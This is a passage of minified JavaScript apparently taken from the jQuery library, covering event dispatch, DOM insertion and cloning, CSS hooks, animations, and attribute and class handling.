Array(arguments.length),u=(J.get(this,"events")||{})[o.type]||[],c=E.event.special[o.type]||{};for(l[0]=o,e=1;e<arguments.length;e++)l[e]=arguments[e];if(o.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,o)){for(a=E.event.handlers.call(this,o,u),e=0;(r=a[e++])&&!o.isPropagationStopped();)for(o.currentTarget=r.elem,i=0;(s=r.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(n=((E.event.special[s.origType]||{}).handle||s.handler).apply(r.elem,l))&&!1===(o.result=n)&&(o.preventDefault(),o.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,o),o.result}},handlers:function(t,e){var i,n,r,s,a,o=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[r=(n=e[i]).selector+" "]&&(a[r]=n.needsContext?E(r,this).index(u)>-1:E.find(r,this,null,[u]).length),a[r]&&s.push(n);s.length&&o.push({elem:u,handlers:s})}return u=this,l<e.length&&o.push({elem:u,handlers:e.slice(l)}),o},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[E.expando]?t:new E.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Pt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Pt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&O(this,"input"))return this.click(),!1},_default:function(t){return O(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},E.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},E.Event=function(t,e){if(!(this instanceof E.Event))return new E.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ct:Mt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&E.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Mt,isPropagationStopped:Mt,isImmediatePropagationStopped:Mt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ct,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ct,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ct,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Et.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Tt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},E.event.addProp),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){E.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||E.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}}),E.fn.extend({on:function(t,e,i,n){return kt(this,t,e,i,n)},one:function(t,e,i,n){return kt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,E(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=Mt),this.each(function(){E.event.remove(this,t,i,e)})}});var Ot=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,At=/<script|<style|<link/i,Lt=/checked\s*(?:[^=]|=\s*.checked.)/i,Dt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function zt(t,e){return O(t,"table")&&O(11!==e.nodeType?e:e.firstChild,"tr")&&E(t).children("tbody")[0]||t}function It(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Nt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function jt(t,e){var i,n,r,s,a,o,l,u;if(1===e.nodeType){if(J.hasData(t)&&(s=J.access(t),a=J.set(e,s),u=s.events))for(r in delete a.handle,a.events={},u)for(i=0,n=u[r].length;i<n;i++)E.event.add(e,r,u[r][i]);Z.hasData(t)&&(o=Z.access(t),l=E.extend({},o),Z.set(e,l))}}function Ft(t,e,i,n){e=u.apply([],e);var r,s,a,o,l,c,h=0,d=t.length,f=d-1,p=e[0],v=y(p);if(v||d>1&&"string"==typeof p&&!m.checkClone&&Lt.test(p))return t.each(function(r){var s=t.eq(r);v&&(e[0]=p.call(this,r,s.html())),Ft(s,e,i,n)});if(d&&(s=(r=wt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(o=(a=E.map(gt(r,"script"),It)).length;h<d;h++)l=r,h!==f&&(l=E.clone(l,!0,!0),o&&E.merge(a,gt(l,"script"))),i.call(t[h],l,h);if(o)for(c=a[a.length-1].ownerDocument,E.map(a,Nt),h=0;h<o;h++)l=a[h],pt.test(l.type||"")&&!J.access(l,"globalEval")&&E.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&E._evalUrl(l.src):w(l.textContent.replace(Dt,""),c,l))}return t}function Rt(t,e,i){for(var n,r=e?E.filter(e,t):t,s=0;null!=(n=r[s]);s++)i||1!==n.nodeType||E.cleanData(gt(n)),n.parentNode&&(i&&E.contains(n.ownerDocument,n)&&mt(gt(n,"script")),n.parentNode.removeChild(n));return t}E.extend({htmlPrefilter:function(t){return t.replace(Ot,"<$1></$2>")},clone:function(t,e,i){var n,r,s,a,o,l,u,c=t.cloneNode(!0),h=E.contains(t.ownerDocument,t);if(!(m.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||E.isXMLDoc(t)))for(a=gt(c),n=0,r=(s=gt(t)).length;n<r;n++)o=s[n],l=a[n],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&dt.test(o.type)?l.checked=o.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=o.defaultValue);if(e)if(i)for(s=s||gt(t),a=a||gt(c),n=0,r=s.length;n<r;n++)jt(s[n],a[n]);else jt(t,c);return(a=gt(c,"script")).length>0&&mt(a,!h&&gt(t,"script")),c},cleanData:function(t){for(var e,i,n,r=E.event.special,s=0;void 0!==(i=t[s]);s++)if(K(i)){if(e=i[J.expando]){if(e.events)for(n in e.events)r[n]?E.event.remove(i,n):E.removeEvent(i,n,e.handle);i[J.expando]=void 0}i[Z.expando]&&(i[Z.expando]=void 0)}}}),E.fn.extend({detach:function(t){return Rt(this,t,!0)},remove:function(t){return Rt(this,t)},text:function(t){return G(this,function(t){return void 0===t?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return Ft(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)})},prepend:function(){return Ft(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return Ft(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Ft(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(E.cleanData(gt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return E.clone(this,t,e)})},html:function(t){return G(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!At.test(t)&&!vt[(ft.exec(t)||["",""])[1].toLowerCase()]){t=E.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(E.cleanData(gt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return Ft(this,arguments,function(e){var i=this.parentNode;E.inArray(this,t)<0&&(E.cleanData(gt(this)),i&&i.replaceChild(e,this))},t)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){E.fn[t]=function(t){for(var i,n=[],r=E(t),s=r.length-1,a=0;a<=s;a++)i=a===s?this:this.clone(!0),E(r[a])[e](i),c.apply(n,i.get());return this.pushStack(n)}});var $t=new RegExp("^("+nt+")(?!px)[a-z%]+$","i"),Bt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=i),e.getComputedStyle(t)},Ht=new RegExp(st.join("|"),"i");function Wt(t,e,i){var n,r,s,a,o=t.style;return(i=i||Bt(t))&&(""!==(a=i.getPropertyValue(e)||i[e])||E.contains(t.ownerDocument,t)||(a=E.style(t,e)),!m.pixelBoxStyles()&&$t.test(a)&&Ht.test(e)&&(n=o.width,r=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=i.width,o.width=n,o.minWidth=r,o.maxWidth=s)),void 0!==a?a+"":a}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",St.appendChild(u).appendChild(c);var t=i.getComputedStyle(c);n="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",o=36===e(t.right),r=36===e(t.width),c.style.position="absolute",s=36===c.offsetWidth||"absolute",St.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var n,r,s,o,l,u=a.createElement("div"),c=a.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===c.style.backgroundClip,E.extend(m,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),s}}))}();var Gt=/^(none|table(?!-c[ea]).+)/,Xt=/^--/,Vt={position:"absolute",visibility:"hidden",display:"block"},Yt={letterSpacing:"0",fontWeight:"400"},Ut=["Webkit","Moz","ms"],Kt=a.createElement("div").style;function Qt(t){var e=E.cssProps[t];return e||(e=E.cssProps[t]=function(t){if(t in Kt)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=Ut.length;i--;)if((t=Ut[i]+e)in Kt)return t}(t)||t),e}function Jt(t,e,i){var n=rt.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function Zt(t,e,i,n,r,s){var a="width"===e?1:0,o=0,l=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=E.css(t,i+st[a],!0,r)),n?("content"===i&&(l-=E.css(t,"padding"+st[a],!0,r)),"margin"!==i&&(l-=E.css(t,"border"+st[a]+"Width",!0,r))):(l+=E.css(t,"padding"+st[a],!0,r),"padding"!==i?l+=E.css(t,"border"+st[a]+"Width",!0,r):o+=E.css(t,"border"+st[a]+"Width",!0,r));return!n&&s>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-s-l-o-.5))),l}function te(t,e,i){var n=Bt(t),r=Wt(t,e,n),s="border-box"===E.css(t,"boxSizing",!1,n),a=s;if($t.test(r)){if(!i)return r;r="auto"}return a=a&&(m.boxSizingReliable()||r===t.style[e]),("auto"===r||!parseFloat(r)&&"inline"===E.css(t,"display",!1,n))&&(r=t["offset"+e[0].toUpperCase()+e.slice(1)],a=!0),(r=parseFloat(r)||0)+Zt(t,e,i||(s?"border":"content"),a,n,r)+"px"}function ee(t,e,i,n,r){return new ee.prototype.init(t,e,i,n,r)}E.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Wt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,s,a,o=U(e),l=Xt.test(e),u=t.style;if(l||(e=Qt(o)),a=E.cssHooks[e]||E.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(r=a.get(t,!1,n))?r:u[e];"string"===(s=typeof i)&&(r=rt.exec(i))&&r[1]&&(i=lt(t,e,r),s="number"),null!=i&&i==i&&("number"===s&&(i+=r&&r[3]||(E.cssNumber[o]?"":"px")),m.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(i=a.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,s,a,o=U(e);return Xt.test(e)||(e=Qt(o)),(a=E.cssHooks[e]||E.cssHooks[o])&&"get"in a&&(r=a.get(t,!0,i)),void 0===r&&(r=Wt(t,e,n)),"normal"===r&&e in Yt&&(r=Yt[e]),""===i||i?(s=parseFloat(r),!0===i||isFinite(s)?s||0:r):r}}),E.each(["height","width"],function(t,e){E.cssHooks[e]={get:function(t,i,n){if(i)return!Gt.test(E.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?te(t,e,n):ot(t,Vt,function(){return te(t,e,n)})},set:function(t,i,n){var r,s=Bt(t),a="border-box"===E.css(t,"boxSizing",!1,s),o=n&&Zt(t,e,n,a,s);return a&&m.scrollboxSize()===s.position&&(o-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(s[e])-Zt(t,e,"border",!1,s)-.5)),o&&(r=rt.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=E.css(t,e)),Jt(0,i,o)}}}),E.cssHooks.marginLeft=qt(m.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Wt(t,"marginLeft"))||t.getBoundingClientRect().left-ot(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(t,e){E.cssHooks[t+e]={expand:function(i){for(var n=0,r={},s="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+st[n]+e]=s[n]||s[n-2]||s[0];return r}},"margin"!==t&&(E.cssHooks[t+e].set=Jt)}),E.fn.extend({css:function(t,e){return G(this,function(t,e,i){var n,r,s={},a=0;if(Array.isArray(e)){for(n=Bt(t),r=e.length;a<r;a++)s[e[a]]=E.css(t,e[a],!1,n);return s}return void 0!==i?E.style(t,e,i):E.css(t,e)},t,e,arguments.length>1)}}),E.Tween=ee,ee.prototype={constructor:ee,init:function(t,e,i,n,r,s){this.elem=t,this.prop=i,this.easing=r||E.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(E.cssNumber[i]?"":"px")},cur:function(){var t=ee.propHooks[this.prop];return t&&t.get?t.get(this):ee.propHooks._default.get(this)},run:function(t){var e,i=ee.propHooks[this.prop];return this.options.duration?this.pos=e=E.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):ee.propHooks._default.set(this),this}},ee.prototype.init.prototype=ee.prototype,ee.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=E.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){E.fx.step[t.prop]?E.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[E.cssProps[t.prop]]&&!E.cssHooks[t.prop]?t.elem[t.prop]=t.now:E.style(t.elem,t.prop,t.now+t.unit)}}},ee.propHooks.scrollTop=ee.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},E.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},E.fx=ee.prototype.init,E.fx.step={};var ie,ne,re=/^(?:toggle|show|hide)$/,se=/queueHooks$/;function ae(){ne&&(!1===a.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ae):i.setTimeout(ae,E.fx.interval),E.fx.tick())}function oe(){return i.setTimeout(function(){ie=void 0}),ie=Date.now()}function le(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=st[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ue(t,e,i){for(var n,r=(ce.tweeners[e]||[]).concat(ce.tweeners["*"]),s=0,a=r.length;s<a;s++)if(n=r[s].call(i,e,t))return n}function ce(t,e,i){var n,r,s=0,a=ce.prefilters.length,o=E.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=ie||oe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),s=0,a=u.tweens.length;s<a;s++)u.tweens[s].run(n);return o.notifyWith(t,[u,n,i]),n<1&&a?i:(a||o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u]),!1)},u=o.promise({elem:t,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},i),originalProperties:e,originalOptions:i,startTime:ie||oe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=E.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u,e])):o.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,s,a;for(i in t)if(r=e[n=U(i)],s=t[i],Array.isArray(s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),(a=E.cssHooks[n])&&"expand"in a)for(i in s=a.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);s<a;s++)if(n=ce.prefilters[s].call(u,t,c,u.opts))return y(n.stop)&&(E._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return E.map(c,ue,u),y(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),E.fx.timer(E.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}E.Animation=E.extend(ce,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return lt(i.elem,t,rt.exec(e),i),i}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(F);for(var i,n=0,r=t.length;n<r;n++)i=t[n],ce.tweeners[i]=ce.tweeners[i]||[],ce.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,s,a,o,l,u,c,h="width"in e||"height"in e,d=this,f={},p=t.style,v=t.nodeType&&at(t),g=J.get(t,"fxshow");for(n in i.queue||(null==(a=E._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,E.queue(t,"fx").length||a.empty.fire()})})),e)if(r=e[n],re.test(r)){if(delete e[n],s=s||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;v=!0}f[n]=g&&g[n]||E.style(t,n)}if((l=!E.isEmptyObject(e))||!E.isEmptyObject(f))for(n in h&&1===t.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=J.get(t,"display")),"none"===(c=E.css(t,"display"))&&(u?c=u:(ht([t],!0),u=t.style.display||u,c=E.css(t,"display"),ht([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(t,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(v=g.hidden):g=J.access(t,"fxshow",{display:u}),s&&(g.hidden=!v),v&&ht([t],!0),d.done(function(){for(n in v||ht([t]),J.remove(t,"fxshow"),f)E.style(t,n,f[n])})),l=ue(v?g[n]:0,n,d),n in g||(g[n]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ce.prefilters.unshift(t):ce.prefilters.push(t)}}),E.speed=function(t,e,i){var n=t&&"object"==typeof t?E.extend({},t):{complete:i||!i&&e||y(t)&&t,duration:t,easing:i&&e||e&&!y(e)&&e};return E.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in E.fx.speeds?n.duration=E.fx.speeds[n.duration]:n.duration=E.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&E.dequeue(this,n.queue)},n},E.fn.extend({fadeTo:function(t,e,i,n){return this.filter(at).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=E.isEmptyObject(t),s=E.speed(e,i,n),a=function(){var e=ce(this,E.extend({},t),s);(r||J.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",s=E.timers,a=J.get(this);if(r)a[r]&&a[r].stop&&n(a[r]);else for(r in a)a[r]&&a[r].stop&&se.test(r)&&n(a[r]);for(r=s.length;r--;)s[r].elem!==this||null!=t&&s[r].queue!==t||(s[r].anim.stop(i),e=!1,s.splice(r,1));!e&&i||E.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=J.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],s=E.timers,a=n?n.length:0;for(i.finish=!0,E.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<a;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),E.each(["toggle","show","hide"],function(t,e){var i=E.fn[e];E.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(le(e,!0),t,n,r)}}),E.each({slideDown:le("show"),slideUp:le("hide"),slideToggle:le("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){E.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),E.timers=[],E.fx.tick=function(){var t,e=0,i=E.timers;for(ie=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||E.fx.stop(),ie=void 0},E.fx.timer=function(t){E.timers.push(t),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ne||(ne=!0,ae())},E.fx.stop=function(){ne=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(t,e){return t=E.fx&&E.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,n){var r=i.setTimeout(e,t);n.stop=function(){i.clearTimeout(r)}})},function(){var t=a.createElement("input"),e=a.createElement("select").appendChild(a.createElement("option"));t.type="checkbox",m.checkOn=""!==t.value,m.optSelected=e.selected,(t=a.createElement("input")).value="t",t.type="radio",m.radioValue="t"===t.value}();var he,de=E.expr.attrHandle;E.fn.extend({attr:function(t,e){return G(this,E.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){E.removeAttr(this,t)})}}),E.extend({attr:function(t,e,i){var n,r,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?E.prop(t,e,i):(1===s&&E.isXMLDoc(t)||(r=E.attrHooks[e.toLowerCase()]||(E.expr.match.bool.test(e)?he:void 0)),void 0!==i?null===i?void E.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=E.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!m.radioValue&&"radio"===e&&O(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(F);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),he={set:function(t,e,i){return!1===e?E.removeAttr(t,i):t.setAttribute(i,i),i}},E.each(E.expr.match.bool.source.match(/\w+/g),function(t,e){var i=de[e]||E.find.attr;de[e]=function(t,e,n){var r,s,a=e.toLowerCase();return n||(s=de[a],de[a]=r,r=null!=i(t,e,n)?a:null,de[a]=s),r}});var fe=/^(?:input|select|textarea|button)$/i,pe=/^(?:a|area)$/i;function ve(t){return(t.match(F)||[]).join(" ")}function ge(t){return t.getAttribute&&t.getAttribute("class")||""}function me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(F)||[]}E.fn.extend({prop:function(t,e){return G(this,E.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[E.propFix[t]||t]})}}),E.extend({prop:function(t,e,i){var n,r,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(t)||(e=E.propFix[e]||e,r=E.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=E.find.attr(t,"tabindex");return e?parseInt(e,10):fe.test(t.nodeName)||pe.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(E.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,i,n,r,s,a,o,l=0;if(y(t))return this.each(function(e){E(this).addClass(t.call(this,e,ge(this)))});if((e=me(t)).length)for(;i=this[l++];)if(r=ge(i),n=1===i.nodeType&&" "+ve(r)+" "){for(a=0;s=e[a++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");r!==(o=ve(n))&&i.setAttribute("class",o)}return this},removeClass:function(t){var e,i,n,r,s,a,o,l=0;if(y(t))return this.each(function(e){E(this).removeClass(t.call(this,e,ge(this)))});if(!arguments.length)return this.attr("class","");if((e=me(t)).length)for(;i=this[l++];)if(r=ge(i),n=1===i.nodeType&&" "+ve(r)+" "){for(a=0;s=e[a++];)for(;n.indexOf(" "+s+" ")>-1;)n=n.replace(" "+s+" "," ");r!==(o=ve(n))&&i.setAttribute("class",o)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):y(t)?this.each(function(i){E(this).toggleClass(t.call(this,i,ge(this),e),e)}):this.each(function(){var e,r,s,a;if(n)for(r=0,s=E(this),a=me(t);e=a[r++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else void 0!==t&&"boolean"!==i||((e=ge(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+ve(ge(i))+" ").indexOf(e)>-1)return!0;return!1}});var ye=/\r/g;E.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=y(t),this.each(function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,E(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=E.map(r,function(t){return null==t?"":t+""})),(e=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 